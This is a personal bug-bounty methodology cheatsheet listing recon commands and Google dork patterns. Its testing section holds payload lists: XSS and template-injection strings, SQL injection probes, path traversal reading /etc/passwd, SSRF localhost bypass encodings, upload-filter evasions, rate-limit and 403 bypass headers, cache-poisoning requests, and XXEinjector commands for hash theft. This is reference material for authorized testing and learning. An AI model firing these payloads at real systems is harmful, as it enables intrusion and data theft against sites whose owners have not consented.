Methodology
this is my personal bug hunter methodology/cheatsheet I collect from my experience and from other resources. This writing reference (like reporting) is based on pentesting method, but you can use the same method to do a bug hunting.
dont worry if you are confused, me too:) , just brainstorming on it, have a nice day ;)
Finding Target with Dork¶
-
looking for target from
-
looking for
List of Tests Perform¶
- OWASP Top 10
- SANS 25 Software Errors/Tests
- CVE Tests -> search_cve_list
- ars0nsecurity/methodology
- portswigger/all-labs
Information Gathering¶
Subdomain lister¶
# enumerate subdomain
#!/bin/bash
# $1=example.domain
python sublist3r.py -d $1
amass enum --passive -d $1 -o domains_$1
assetfinder --subs-only $1 | tee -a domains_$1
subfinder -d $1 -o domains_subfinder_$1
cat domains_subfinder_$1 | tee -a domains_$1
sort -u domains_$1 -o domains_$1
cat domains_$1 | filter-resolved | tee -a domains_$1.txt
# enumerate subdomain
subfinder -d example.com -o subexample.txt
# check active subdomain
httpx -l subexample.txt -o active_subexample.txt -threads 200
# check status response
cat alive-subdomains.txt | parallel -j50 -q curl -w 'Status:%{http_code}\t Size:%{size_download}\t %{url_effective}\n' -o /dev/null -sk > scan_output.txt
shodan domain example.com | awk '{print $3}' | httpx -silent | nuclei -t /home/ofjaaah/PENTESTER/nuclei-templates/
Autoscanner¶
Nuclei
# https://github.com/projectdiscovery/nuclei
# https://nuclei-templates.netlify.app/
# sudo apt install nuclei OR using go
echo "https://example.com" | nuclei -t /home/kali/nuclei-templates -severity low,medium,high,critical
cat targets.txt | nuclei -t /home/kali/nuclei-templates -severity low,medium,high,critical
cat targets.txt | nuclei -t /home/kali/nuclei-templates -severity low,medium,high,critical -ept ssl
nuclei -l targets -severity low,medium,high,critical -ept ssl -o output.txt
collect nuclei templates
xray
# https://github.com/chaitin/xray
# https://github.com/chaitin/xray/releases/tag/1.9.11
xray webscan --basic-crawler http://example.com --html-output vuln.html
Directory List¶
dirb <URL> <WORDLIST>
wfuzz -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt https://domain.com/api/FUZZ
ffuf -c -w /usr/share/wordlists/dirb/big.txt -u http://10.10.10.10/FUZZ
Use grep to extract URLs¶
cat file | grep -Eo "(http|https)://[a-zA-Z0-9./?=_-]*"*
curl http://example.com/ | grep -Eo "(http|https)://[a-zA-Z0-9./?=_-]*"*
Find javascript files using gau and httpx¶
echo target.com | gau | grep '\.js$' | httpx -status-code -mc 200 -content-type | grep 'application/javascript'
Extract API endpoints from javascript files¶
cat file.js | grep -aoP "(?<=(\"|\'|\`))\/[a-zA-Z0-9_?&=\/\-\#\.]*(?=(\"|\'|\`))" | sort -u
curl http://example.com/assets/index.js | grep -aoP "(?<=(\"|\'|\`))\/[a-zA-Z0-9_?&=\/\-\#\.]*(?=(\"|\'|\`))" | sort -u
Find JavaScript files with httpx and subjs¶
Full-featured JavaScript recon automation (JSFScan.sh)¶
$ git clone https://github.com/KathanP19/JSFScan.sh
$ cd JSFScan.sh/
$ docker build . -t jsfscan
$ docker run -it jsfscan "/bin/bash"
$ cat target.txt
https://example.com
https://example2.com
$ bash JSFScan.sh -l target.txt --all -r -o output.ru
$ docker cp <container_id>:/path/output.ru /wheretoplace/output.ru
# open output.ru/report.html in browser
SecretFinder¶
$ git clone https://github.com/m4ll0k/SecretFinder.git secretfinder
$ cd secretfinder
$ python -m pip install -r requirements.txt or pip install -r requirements.txt
$ python3 SecretFinder.py
Using VPS¶
# list screen session
screen ls
# create screen session
screen -S bugbounty-auto
# attach screen session
screen -r -d bugbounty-auto
Assetfinder¶
assetfinder example.com | gau | egrep -v '(.css|.png|.jpeg|.jpg|.svg|.gif|.wolf)' | while read url; do vars=$(curl -s $url | grep -Eo "var [a-zA-Z0-9]+" | sed -e 's,'var','"$url"?',g' -e 's/ //g' | grep -v '.js' | sed 's/.*/&=xss/g'); echo -e "\e[1;33m$url\n\e[1;32m$vars"; done
Find website built with Wappalizer¶
git clone https://github.com/vincd/wappylyzer.git
cd wappylyzer
pip install -r requirements.txt
cat urls-alive.txt | parallel -j 50 "echo {}; python3 main.py analyze --url {}" 2> /dev/null | tee result.txt
search interesting parameters¶
# install Gf and Gf-pattern: https://www.youtube.com/watch?v=w8q9CJ5GioI
git clone https://github.com/tomnomnom/gf.git
cd gf
go build main.go
mv main gf
sudo mv gf /usr/bin
git clone https://github.com/mrofisr/gf-patterns.git
mkdir ~/.gf
cp gf-patterns/*.json ~/.gf
# https://github.com/devanshbatham/ParamSpider
paramspider -d example.com
paramspider -l domains.txt
paramspider -d example.com -p '"><h1>reflection</h1>'
paramspider --domain <target_domain> --level high --output params.txt
echo "domain" | ~/go/bin/waybackurls -no-subs | tee urls.txt
cat domains.txt | ~/go/bin/waybackurls -no-subs | tee urls.txt
cat urls.txt | httprobe | tee -a aliveurls.txt
cat aliveurls.txt | gf xss | sed 's/=.*/=/' | sed 's/URL: //' | sort -u | tee xss-output.txt
gf xss aliveurls.txt | sed 's/=.*/=/' | sed 's/URL: //' | sort -u | tee xss-output.txt
cat xss-output.txt | dalfox pipe
Waybackurls¶
go install github.com/tomnomnom/waybackurls@latest
waybackurls url
cat domains.txt | waybackurls > urls
CVE Search¶
CVE search for knowing clue
- go to https://cve.mitre.org/cve/search_cve_list.html
- search something like,
laravel/laravel input/wordpress missconfiguration/ etc
Checking for the WAF¶
Get HTML tag with BeautifulSoup¶
import requests
from bs4 import BeautifulSoup
r = requests.get("https://example.com")
soup = BeautifulSoup(r.text, 'html.parser')
h3 = soup.find_all('h3')
for i in h3:
text = i.get_text().strip()
print(f"{text}")
Googling with Python + Dork¶
from googlesearch import search
# to search
query = "Geeksforgeeks"
for j in search(query, tld="co.in", num=10, stop=10, pause=2):
print(j)
after combining with dorks.faisalahmed.me and my editing (you can edit by your self). I made a python script to make dorking easier, check that out on google-dork-script
Dorking for URL query¶
reference: dorking query
1 /2wayvideochat/index.php?r=
2 /elms/subscribe.php?course_id= /elms/subscribe.php?course_id=
3 /gen_confirm.php?errmsg= /gen_confirm.php?errmsg=
4 /hexjector.php?site= /hexjector.php?site=
5 /index.php?option=com_easygb&Itemid=
6 /index.php?view=help&faq=1&ref=
7 /index.php?view=help&faq=1&ref=
8 /info.asp?page=fullstory&key=1&news_type=news&onvan=
9 /info.asp?page=fullstory&key=1&news_type=news&onvan=
10 /main.php?sid= /main.php?sid=
11 /news.php?id= /news.php?id=
12 /notice.php?msg= /notice.php?msg=
13 /preaspjobboard//Employee/emp_login.asp?msg1=
14 /Property-Cpanel.html?pid= /Property-Cpanel.html?pid=
15 /schoolmv2/html/studentmain.php?session=
16 /search.php?search_keywords= /search.php?search_keywords=
17 /ser/parohija.php?id= /ser/parohija.php?id=
18 /showproperty.php?id= /showproperty.php?id=
19 /site_search.php?sfunction= /site_search.php?sfunction=
20 /strane/pas.php?id= /strane/pas.php?id=
21 /vehicle/buy_do_search/?order_direction=
22 /view.php?PID= /view.php?PID=
23 /winners.php?year=2008&type= /winners.php?year=2008&type=
24 /winners.php?year=2008&type= /winners.php?year=2008&type=
25 index.php?option=com_reservations&task=askope&nidser=2&namser= “com_reservations”
26 index.php?option=com_reservations&task=askope&nidser=2&namser= “com_reservations”
27 intext:”Website by Mile High Creative”
28 inurl:”.php?author=”
29 inurl:”.php?cat=”
30 inurl:”.php?cmd=”
31 inurl:”.php?feedback=”
32 inurl:”.php?file=”
33 inurl:”.php?from=”
34 inurl:”.php?keyword=”
35 inurl:”.php?mail=”
36 inurl:”.php?max=”
37 inurl:”.php?pass=”
38 inurl:”.php?pass=”
39 inurl:”.php?q=”
40 inurl:”.php?query=”
41 inurl:”.php?search=”
42 inurl:”.php?searchstring=”
43 inurl:”.php?searchstring=”
44 inurl:”.php?tag=”
45 inurl:”.php?txt=”
46 inurl:”.php?vote=”
47 inurl:”.php?years=”
48 inurl:”.php?z=”
49 inurl:”contentPage.php?id=”
50 inurl:”displayResource.php?id=”
51 inurl:.com/search.asp
52 inurl:/poll/default.asp?catid=
53 inurl:/products/classified/headersearch.php?sid=
54 inurl:/products/orkutclone/scrapbook.php?id=
55 inurl:/search_results.php?search=
56 inurl:/search_results.php?search=
57 inurl:/search_results.php?search=Search&k=
58 inurl:/search_results.php?search=Search&k=
59 inurl:”contentPage.php?id=”
60 inurl:”displayResource.php?id=”
61 inurl:com_feedpostold/feedpost.php?url=
62 inurl:headersearch.php?sid=
63 inurl:scrapbook.php?id=
64 inurl:search.php?q=
65 pages/match_report.php?mid= pages/match_report.php?mid=
Clone website files and directories¶
Blob Storage Attacke¶
ffuf -c -u "https://sometarget.blob.core.windows.net/FUZZ?restype=container&comp=list" -w /path/to/wordlist.txt
Testing¶
XSS¶
Simple XSS check
#!/bin/bash
# $1 => example.domain
subfinder -d $1 -o domains_subfinder_$1
amass enum --passive -d $1 -o domains_$1
cat domains_subfinder_$1 | tee -a domain_$1
cat domains_$1 | filter-resolved | tee -a domains_$1.txt
cat domains_$1.txt | ~/go/bin/httprobe -p http:81 -p http:8080 -p https:8443 | waybackurls | kxss | tee xss.txt
Javascript polyglot for XSS
bypass XSS IT-World-ID/XSS
XSS Tools
katana -u https://tesla.com -o katana.txt
katana -u https://tesla.com,https://google.com
katana -list url_list.txt
echo https://tesla.com | katana
cat domains | httpx | katana
python3 main.py -f urls.txt -o vuln.txt
python3 main.py -f urls.txt -H "Cookies:test=123;id=asdasd, User-Agent: Mozilla/Firefox" -t 7 -o result.txt
python3 main.py -f urls.txt -H "Cookies:test=123;id=asdasd" -t 7 -o result.txt
python3 main.py -u http://example.com/hpp/?pp=12 -o out.txt
python3 main.py -u http://example.com/hpp/?pp=12 -o out.txt --waf
python3 main.py -u http://example.com/hpp/?pp=12 -o out.txt -w cloudflare
cat katana.txt | python3 main.py --pipe -t 7
python3 adder.py -p "<img src=x onerror=prompt(2)>"
cat payloads.json
python3 adder.py -p "<svg/onload=prompt('faiyaz')" -w cloudflare
go install github.com/hahwul/dalfox/v2@latest
dalfox url http://testphp.vulnweb.com/listproducts.php\?cat\=123\&artist\=123\&asdf\=ff -b https://your-callback-url
dalfox file urls_file --custom-payload ./mypayloads.txt
cat urls_file | dalfox pipe -H "AuthToken: bbadsfkasdfadsf87"
- $200 Bounty for REFLECTED XSS Vulnerability | BUG BOUNTY
- $1000 XSS | Bug Bounty POC 2023
- Reflected xss bug bounty poc | #bugbountypoc
there is login redirect
edit profile link
click link / open for new browsergo to inspect element console will open https://google.com/alert from previous browser
XXE¶
XXEInjector
- XXEinjector
# Enumerating /etc directory in HTTPS application: ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/req.txt --ssl # Enumerating /etc directory using gopher for OOB method: ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/req.txt --oob=gopher # Second order exploitation: ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/vulnreq.txt --2ndfile=/tmp/2ndreq.txt # Bruteforcing files using HTTP out of band method and netdoc protocol: ruby XXEinjector.rb --host=192.168.0.2 --brute=/tmp/filenames.txt --file=/tmp/req.txt --oob=http --netdoc # Enumerating using direct exploitation: ruby XXEinjector.rb --file=/tmp/req.txt --path=/etc --direct=UNIQUEMARKSTART,UNIQUEMARKEND # Enumerating unfiltered ports: ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --enumports=all # Stealing Windows hashes: ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --hashes # Uploading files using Java jar: ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --upload=/tmp/uploadfile.pdf # Executing system commands using PHP expect: ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --oob=http --phpfilter --expect=ls # Testing for XSLT injection: ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --xslt # Log requests only: ruby XXEinjector.rb --logger --oob=http --output=/tmp/out.txt
SSRF¶
SSRFDetector
Git¶
Work with Git
Rate Limit¶
Bypass Rate Limit
Forwarded: 127.0.0.1
Forwarded-For: 127.0.0.1
Forwarded-For-Ip: 127.0.0.1
X-Client-IP: 127.0.0.1
X-Custom-IP-Authorization: 127.0.0.1
X-Forward: 127.0.0.1
X-Forwarded: 127.0.0.1
X-Forwarded-By: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Forwarded-For-Original: 127.0.0.1
X-Forwared-Host: 127.0.0.1
X-Host: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Forwarded-Server: 127.0.0.1
X-HTTP-Host-Override: 127.0.0.1
Forwarded: localhost
Forwarded-For: localhost
X-Forward: localhost
X-Forwarded: localhost
X-Forwarded-By: localhost
X-Forwarded-For: localhost
X-Forwarded-For-Original: localhost
X-Forwared-Host: localhost
X-Host: localhost
X-Remote-Addr: localhost
X-Forwarded-Server: localhost
Bypass 403 & 401¶
just directly go to book.hacktricks.xyz
Open redirect¶
Find open redirect
Tools:
References:
- $1000 open redirect | Bug Bounty POC 2023
- $700 Open Redirect Vulnerability | Bug Bounty POC | CVE-2023-3568 | Improper Input Validation
- $1000 open redirect Bug Bounty POC 2023
- Open Redirect Vulnerability | Bug Bounty Poc - Open Url Redirect
- Open Redirect | Intel | Bug Bounty POC
Upload vuln¶
ASP / ASPX / PHP5 / PHP / PHP3: Webshell / RCE
SVG: Stored XSS / SSRF / XXE
GIF: Stored XSS / SSRF
CSV: CSV injection
XML: XXE
AVI: LFI / SSRF
HTML / JS : HTML injection / XSS / Open redirect
PNG / JPEG: Pixel flood attack (DoS)
ZIP: RCE via LFI / DoS
PDF / PPTX: SSRF / BLIND XXE
file.jpg%00shell.php
shell.php%00file.jpg
shell.php%00.jpg
./../../tmp/lol.png
sleep(10)-- -.jpg
<svg onload=alert(document.domain)>.jpg/png
; sleep 10;
SQL Injection¶
https://www.exploit-db.com/docs/33253
Test for SQL Injection
/?q=1
/?q=1'
/?q=1"
/?q=[1]
/?q[]=1
/?q=1`
/?q=1\
/?q=1/*'*/
/?q=1/*!1111'*/
/?q=1'||'asd'||' <== concat string
/?q=1' or '1'='1
/?q=1 or 1=1
/?q='or''='
Some of Directory Traversal
\..\WINDOWS\win.ini
..%5c..%5c../winnt/system32/cmd.exe?/c+dir+c:\
.?\.?\.?\etc\passwd
../../boot.ini
%0a/bin/cat%20/etc/passwd
\\'/bin/cat%20/etc/passwd\\'
..%c1%afetc%c1%afpasswd
Some of SSRF bypass
http://127.127.127.127
http://127.0.0.0
http://127.1
http://0
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
urllib : 3.3.3.3
http://127.1.1.1:80\@127.2.2.2:80/
http://[::]:80/
http://0000::1:80/
http://127.1/
http://0000::1:80/
http://[::]:80/
http://2130706433/
http://whitelisted@127.0.0.1
http://0x7f000001/
http://017700000001
http://0177.00.00.01
http://⑯⑨。②⑤④。⑯⑨。②⑤④/
http://⓪ⓧⓐ⑨。⓪ⓧⓕⓔ。⓪ⓧⓐ⑨。⓪ⓧⓕⓔ:80/
http://⓪ⓧⓐ⑨ⓕⓔⓐ⑨ⓕⓔ:80/
http://②⑧⑤②⓪③⑨①⑥⑥:80/
http://④②⑤。⑤①⓪。④②⑤。⑤①⓪:80/
http://⓪②⑤①。⓪③⑦⑥。⓪②⑤①。⓪③⑦⑥:80/
http://127.0.0.1.nip.io:8080 -> 127.0.0.1:8080
http://0xd8.0x3a.0xd6.0xe3
http://0xd83ad6e3
http://0xd8.0x3ad6e3
http://0xd8.0x3a.0xd6e3
http://0330.072.0326.0343
http://000330.0000072.0000326.00000343
http://033016553343
http://3627734755
http://%32%31%36%2e%35%38%2e%32%31%34%2e%32%32%37
http://216.0x3a.00000000326.0xe3
Valid email address
“payload”@domain.com
name@”payload”domain.com
name(payload)@domain.com
name@(payload)domain.com
name@domain.com(payload)
Uri PATH
https://target.com/admin/
https://target.com/admin..;/
https://target.com/../admin
https://target.com/whatever/..;/admin
https://site.com/secret
https://site.com/secret/
https://site.com/secret/.
https://site.com//secret//
https://site.com/./secret/..
redirect_to=////evil%E3%80%82com
https://target.com/admin
https://target.com/admin%20/
https://target.com/%20admin%20/
https://target.com/admin%20/page
/accessible/..;/admin
/.;/admin
/admin;/
/admin/~
/./admin/./
/admin?param
/%2e/admin
/admin#
Unicode-Mapping-on-Domain-names
identify session invalidation issues
- Log in to the application
- Navigate around the pages
- Logout
- Press ( Alt + left-arrow ) buttons
- If you are logged in or can view the pages navigated earlier by the user, then give yourself a pat.
Host Header Injection¶
Web Cache Poisoning¶
Th0h0/autopoisoner
Hackmanit/Web-Cache-Vulnerability-Scanner
GET /en?region=uk HTTP/1.1
Host: innocent-website.com
X-Forwarded-Host: a."><script>alert(1)</script>"
GET / HTTP/1.1
Host: vulnerable.com
Cookie: session=VftzO7ZtiBj5zNLRAuFpXpSQLjS4lBmU; fehost=asd"%2balert(1)%2b"
GET /resources/js/tracking.js HTTP/1.1
Host: acc11fe01f16f89c80556c2b0056002e.web-security-academy.net
X-Forwarded-Host: ac8e1f8f1fb1f8cb80586c1d01d500d3.web-security-academy.net/
X-Forwarded-Scheme: http
GET / HTTP/1.1
Host: vulnerbale.net
User-Agent: THE SPECIAL USER-AGENT OF THE VICTIM
X-Host: attacker.com
- clear cookie and site data from browser, paste the new url
-
Web Cache Poisoning With Multiple Host Headers | Bug Bounty Program | Bug Bounty POC 2023
Show response in browser -
Bug Bounty | XSS VIA Web Cache Poisoning | HackerOne
url/en/?test-test
repeat request until response "X-Cache: HIT"
Web Cache Deception¶
akr3ch/deceptor
https://hackerone.com/reports/593712
HTTP Request Smuggling¶
tools: smuggler
Subdomain Takeover¶
Tools:
subzy run --targets list.txt
subzy run --target test.google.com
subzy run --target test.google.com,https://test.yahoo.com
# verify with
curl -s -N http://$SOURCE_DOMAIN_NAME | grep -E -q "<Fingerprint>" && echo "Subdomain takeover may be possible" || echo "Subdomain takeover is not possible"
# (!) check the Fingerprint (response messages) on https://github.com/EdOverflow/can-i-take-over-xyz
References:
go to https://httpstatus.io/ to check status for each subdomain, look only for the 404 response check the vuln on can-i-take-over-xyzCross-Origin Resource Sharing¶
Tools:
References:
- CORS Misconfiguration PoC || Bug Bounty POC
- What is CORS Cross-Origin Resource Sharing || Bug Bounty || POC || 2022
- $$$ Bounty | Insecure CORS Misconfiguration With Full Exploitation | Bug Bounty POC |
- CORS Misconfiguration Vulnerability POC | Bug Bounty | Hall Of Fame
Dependency Confusion / Abuse¶
- Dependency Confusion | Bug Bounty POC | Lazy Pentester
- Dependency Confusion: POC upload tutorial for npm & live Attack Demonstration
- Dependency Confusion Attack to RCE PoC🔥 #makeYourFirstRCE
- $130,000+ Learn New Hacking Technique in 2021 - Dependency Confusion - Bug Bounty Reports Explained
Content Injection¶
- Text Injection/ Content Spoofing bug bounty poc $100
- 2023: Bug bounty hunting for WordPress content injection vulnerability || BUG BOUNTY || POC
- (Joyalukkas.in) iframe content injection - Bug Bounty - POC
- Stored HTML injection on Google Drive - Bug Bounty POC - Professor the Hunter
Client-Side Template Injection¶
{{(_sub=''.sub).call.call({}[$='constructor'].getOwnPropertyDescriptor(_.__proto__,$).value,0,'alert(1)')()}}
IDOR¶
CRLF¶
These characters are universally employed in HTTP/1.1 communications across various web server types, such as Apache and Microsoft IIS.
Tools:
- Raghavd3v/CRLFsuite
crlfsuite -t http://testphp.vulnweb.com crlfsuite -iT targets.txt cat targets.txt | crlfsuite --pipe crlfsuite -t http://example.com -m POST crlfsuite http://example.com -m POST -d "nefcore=security&crlf=injection" crlfsuite http://example.com -c "PID=334;CID=32234" crlfsuite http://example.com --timeout 30 crlfsuite -iT targets --ssl crlfsuite -iT targets.txt --delay 5 crlfsuite -t http://example.com --stable crlfsuite -t http://example.com --headers "user-agent: mozila\naccept: */*" crlfsuite -t https://example.com --headers crlfsuite -t http://example.com -oJ output.json crlfsuite -t http://example.com -cT 15 crlfsuite --resume - dwisiswant0/crlfuzz
Path Traversal¶
Tools:
Random¶

Burp suite custom User Agent / HEADER¶
Proxy > Proxy Settings > Match and replace rules

Another life hack while Hunting¶
- Try nuclei template, and/or combine with Wappalizer
- Try Big Dork or google-dork-script
- Explore all the pages, and use Burp Suite GAP, or just use
gau:) - Use all the automation tools above :)
- Do all the bug bounty checklist, here some of checklist